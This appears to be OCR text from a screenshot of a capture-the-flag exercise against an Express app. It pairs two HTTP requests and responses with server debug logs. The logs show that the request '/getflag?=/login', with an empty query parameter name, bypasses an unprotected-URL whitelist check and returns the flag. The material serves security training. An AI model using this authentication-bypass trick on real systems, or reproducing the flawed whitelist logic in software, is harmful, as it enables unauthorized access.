 Raw Params Headers Hex
GET /getflag?q=/login HTTP/1.1
Host: 192.168.200.5:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
SID=s%3ArCGJQkPACjPq7LgEnuxguTQsfyE1e6L-.jhmfIYtDKg1b3O3KQS0Mcb7U4CEqwePk
ACuIjApVtZ4
If-None-Match: W/"4-ES86mbKDpOF4je3Y4OXTU3XDN0c"
Connection: close
Raw Headers Hex HTML R
HTTP/1.1 302 Found
X-Powered-By: Express
Location: /
Vary: Accept
Content-Type: text/html; charset
Content-Length: 46
Set-Cookie:
SID=s%3AqzZdrw0GNqHGyyl1akjLgVBU
Path=/; HttpOnly
Date: Sat, 26 Jun 2021 04:29:25
Connection: close
<p>Found. Redirecting to <a h
user1@DESKTOP-AJLNOLQ MINGW64 ~/downloads
$ node app.js
url :  /getflag?q=/login
quer_url :  { q: '/login' }
JSON.stringify(query_url) :  {"q":"/login"}
url.indexOf('#') < 0 :  true
url.indexOf(unProtectUrl[i]) >= 0 :  true
JSON.stringify(query_url).indexOf(unProtectUrl[i]) < 0 :  false
--------------------------------------------------
Raw Params Headers Hex
GET /getflag?=/login HTTP/1.1
Host: 192.168.200.5:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
SID=s%3ArCGJQkPACjPq7LgEnuxguTQsfyE1e6L-.jhmfIYtDKg1b3O3KQS0Mcb7U4CEqwePk
ACuIjApVtZ4
If-None-Match: W/"4-ES86mbKDpOF4je3Y4OXTU3XDN0c"
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset
Content-Length: 4
ETag: W/"4-ES86mbKDpOF4je3Y4OXTU
Set-Cookie:
SID=s%3AtHulVWHY5oLzT0kaic4oatai
Path=/; HttpOnly
Date: Sat, 26 Jun 2021 04:28:28
Connection: close
flag
$ node app.js
url :  /getflag?=/login
quer_url :  {}
JSON.stringify(query_url) :  {}
url.indexOf('#') < 0 :  true
url.indexOf(unProtectUrl[i]) >= 0 :  true
JSON.stringify(query_url).indexOf(unProtectUrl[i]) < 0 :  true
--------------------------------------------------